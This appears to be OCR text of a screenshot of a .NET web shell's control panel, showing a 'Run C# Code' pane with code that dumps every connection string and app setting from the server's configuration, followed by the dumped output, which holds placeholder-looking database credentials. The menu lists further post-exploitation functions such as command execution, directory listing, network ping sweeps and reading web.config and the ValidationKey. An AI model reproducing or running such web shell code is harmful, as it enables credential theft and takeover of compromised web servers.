 金刚狼
WebShell SysInfo Encode About
IP
Run C# Code - 192.168.50.105
C# Code: (Len <= 8000)
{
try
{
var connectionStrings = ConfigurationManager.ConnectionStrings;
var appSettings = ConfigurationManager.AppSettings;
var result = new StringBuilder();
foreach (ConnectionStringSettings connectionString in connectionStrings)
{
result.AppendLine("Connection string name: " + connectionString.Name);
result.AppendLine("Connection string value: " +
connectionString.ConnectionString);
result.AppendLine();
}
result.AppendLine();
foreach (string key in appSettings.AllKeys)
{
result.AppendLine("Key: " + key + ", Value: " + appSettings[key]);
}
return result.ToString();
}
Run Result:
Connection string name: LocalSqlServer
Connection string value: data source=.\SQLEXPRESS;Integrated
Security=SSPI;AttachDBFilename=|DataDirectory|aspnetdb.mdf;User Instance=true
Connection string name: DefaultConnection
Connection string value: Data Source=
(localdb)\MSSQLLocalDB;AttachDbFilename=|DataDirectory|
\aspnetdb.mdf;Integrated Security=True
Connection string name: MyDbConnection
Connection string value: Server=myServerAddress;Database=myDataBase;User
Id=myUsername;Password=myPassword;
Key: smtpServer, Value: smtp.example.com
PC Name IP/24 Ping ValidationKey web.config WebPath DirList ExecCmd Run